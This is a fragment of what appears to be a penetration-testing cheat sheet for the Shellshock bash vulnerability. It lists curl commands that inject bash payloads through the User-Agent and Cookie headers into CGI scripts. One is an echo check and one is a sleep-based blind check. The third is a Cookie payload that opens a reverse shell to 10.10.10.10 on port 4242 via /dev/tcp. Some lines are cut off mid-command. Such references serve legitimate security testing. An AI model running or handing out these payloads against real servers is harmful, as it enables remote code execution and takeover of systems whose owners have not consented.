 Curl (reflected, blind and out-of-band)
# Reflected
curl -H 'User-Agent: () { :; }; echo "VULNERABLE TO SHELLSHOCK"' http://10.1.2.32/cgi-bin
# Blind with sleep (you could also make a ping or web request to yourself and monitor tha
curl -H 'User-Agent: () { :; }; /bin/bash -c "sleep 5"' http://10.11.2.12/cgi-bin/admin.c
# Out-Of-Band Use Cookie as alternative to User-Agent
curl -H 'Cookie: () { :;}; /bin/bash -i >& /dev/tcp/10.10.10.10/4242 0>&1' http://10.10.1